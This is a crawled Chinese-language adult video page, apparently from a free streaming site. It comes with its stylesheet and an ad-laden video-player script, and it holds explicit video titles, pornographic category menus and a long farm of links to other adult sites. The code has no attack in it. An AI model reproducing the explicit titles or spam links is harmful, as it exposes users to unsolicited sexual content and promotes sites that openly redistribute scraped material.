

--- FILE ---
content_type: text/html
request_url: http://51jpav.1av.club/play/7339.html
body_size: 3654
content:
<!DOCTYPE html>
<html>
<html lang="zh-Hant">
<meta charset="utf-8">
<title> 正在播放收睇 無敵身材金髮女DJ打碟不用手 全靠上面兩粒抖 - 我要日本のAV女優影片網</title>
<meta name="keywords" content="正在收睇 無敵身材金髮女DJ打碟不用手 全靠上面兩粒抖 -  日本AV網 av線上 av女優 av視頻 av電影 av天堂 av片" />
<meta name="description" content="正在收睇 無敵身材金髮女DJ打碟不用手 全靠上面兩粒抖 影片 - 我要日本のAV女優影片網, 免費線上看AV成人影片資源。" />
<meta name="robots" content="all" />
<link rel="canonical" href="http://www.51jpav.com/play/7339.html"/>
<link type="text/css" rel="stylesheet" href="/css/style2.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile2.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">51JPAV.COM</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站請將</font>
<font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000">
</font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.9av.club:82/51jpav/" target="_blank">更多</a></li>
<li><a href="/category/Asian/">亞洲</a></li>
<li><a href="/category/European/">歐洲</a></li>
<li><a href="/category/Japanese/">日本</a></li>
<li><a href="/category/Korean/">韓國</a></li>
<li><a href="/category/Chinese/">華人</a></li>
<li><a href="/category/Lesbians/">女同</a></li>
<li><a href="/category/Group-Sex/">群P</a></li>
<li><a href="/category/Threesomes/">雙飛</a></li>
<li><a href="/category/Alone/">單體</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/Homemade/">素人本土</a></li>
<li><a href="/category/Sex/">愛愛</a></li>
<li><a href="/category/Blowjobs/">口交</a></li>
<li><a href="/category/Handjobs/">手交</a></li>
<li><a href="/category/Photo-Shoot/">女模</a></li>
<li><a href="/category/Stewardess/">空姐</a></li>
<li><a href="/category/Uniform/">制服</a></li>
<li><a href="/category/Stockings/">黑絲</a></li>
<li><a href="/category/Creampie/">內射</a></li>
<li><a href="/category/Boops/">巨乳</a></li>
<li><a href="/category/Lovely/">清純</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/pornstars/">AV女優</a></li>
<li><a href="/category/Dance/">艷舞</a></li>
<li><a href="/category/Showers/">淋浴</a></li>
<li><a href="/category/Swimwear/">泳装</a></li>
<li><a href="/category/Sensual/">癡女</a></li>
<li><a href="/category/Outdoor/">野外</a></li>
<li><a href="/category/Big-Tits/">大胸</a></li>
<li><a href="/category/Beautiful/">漂亮</a></li>
<li><a href="/category/Wife/">人妻</a></li>
<li><a href="/category/Selfie/">自拍</a></li>
<li><a href="/category/Live/">直播</a></li>
</ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;無敵身材金髮女DJ打碟不用手 全靠上面兩粒抖</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/17339/" target="_blank"><img src="/imgs/files/74/2018052107214967723.jpg" title="無敵身材金髮女DJ打碟不用手 全靠上面兩粒抖" alt="無敵身材金髮女DJ打碟不用手 全靠上面兩粒抖" width="320" height="250"/></a></dt><dd class="film_title">無敵身材金髮女DJ打碟不用手 全靠上面兩粒抖</dd><dd>时长：<span>10:29</span></dd><dd>觀看：<span>329305</span></dd><dd>熱度：<span>81.0%</span></dd><dd>標籤：<span><a href="/category/Charms/">絕色</a> , <a href="/category/Dance/">艳舞</a> , <a href="/category/European/">歐洲人</a> , <a href="/category/Masturbation/">自淫</a> </span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix"></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/7339.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul>
<script src="/js/zd-3.js" rel="nofollow"></script>
</ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av大片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.69xxmm.com" target="_blank">六九AV</a> | 
<a href="http://www.173ag.com" target="_blank">線上av短片</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> |  
<a href="http://www.02xn.com" target="_blank">av在線觀看</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费歐美</a> | 
<a href="http://www.55papapa.com" target="_blank">最新av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.vj93.com" target="_blank">不卡av</a> | 
<a href="http://www.173mav.com" target="_blank">在線快憣</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼高清</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">av影院</a> | 
<a href="http://www.2papapa.com" target="_blank">在線快憣</a> | 
<a href="http://www.py173.com" target="_blank">無碼字幕</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">線上歐美</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">快憣視頻</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p></div>
<div class="clear"></div>
<div class="copyright">      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間收看av影片，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情綜合站：<a href="/">日本av網站av線上av女優av視頻av電影av天堂av片</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea95a62c71db4d8e8883cee8cbd081df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://51jpav.1av.club/css/style2.css
body_size: 3495
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#DCE3DB url(/css/bg-2-5.jpg) repeat 0 0;color:#888;}
a {cursor: pointer;color:#000;text-decoration: none;outline: 0 none;-webkit-transition: all .2s linear;-moz-transition:all .2s linear;-ms-transition: all .2s linear;transition: all .2s linear;}
a:hover,a:focus{text-decoration:none;color:#CD2407;}
h1,h2,h3,h4,h5,h6,em{font-size:14px;font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

/* 頭部 */
.nav_bar{height:50px;background:#00795E;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#005542;text-decoration:none;}
.nav_bar .wrap .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:50px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:40px;border-bottom:1px solid #fff;}

.nav li{background:#666;width:84px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:84px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#00795E;width:130px;border-left:none;}
.nav .active a:hover{width:130px;background-color:#a00;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico-4.png) no-repeat;}
.list_ico_1,.list_ico_2,.list_ico_3,.list_ico_4,.list_ico_5,.list_ico_6,.list_ico_7,.list_ico_8,.list_ico_9
{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.list_ico_1{background-position:0 0;}
.list_ico_2{background-position:0 -34px;}
.list_ico_3{background-position:0 -68px;}
.list_ico_4{background-position:0 -102px;}
.list_ico_5{background-position:0 -136px;}
.list_ico_6{background-position:0 -170px;}
.list_ico_7{background-position:0 -202px;}
.list_ico_8{background-position:0 -237px;}
.list_ico_9{background-position:0 -271px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:36px;line-height:36px;background:url(/css/text.png) 29px 13px no-repeat;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}.movie_list li{position:relative;float:left;width:200px;margin-top:10px;margin-left:40px;}.movie_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden;}.movie_list img{width:200px;height:150px;border:dashed 1px #ccc;}.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.movie_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:32px;line-height:32px;margin-top:20px;}
.pagination a {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination em {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#005542; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#005542; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;font-size:30px;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:16px;}
.content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;/* 文本行的任意字内断开 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:640px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}
.film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px;}
.film_info .film_title{color:#0066CC;margin-bottom:20px;font:20px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{float:right;width:280px;height:280px;}
.film_info_r img{width:280px;height:140px;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;font-size:18px;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;font-size:30px;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright{text-align:center;}
.links {text-align: center;;font-size: 12px;}
.links a{text-align: center;}
.links a:focus{color:#333;}
.links a:visited{color:#525252;}
.clear {clear: both;height: 30px;}

/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/7339.js
body_size: 1465
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/74/2018052107214967723.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201805/7339_3LSNF.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=7339\'></script>");



document.writeln("</body>");
document.writeln("</html>");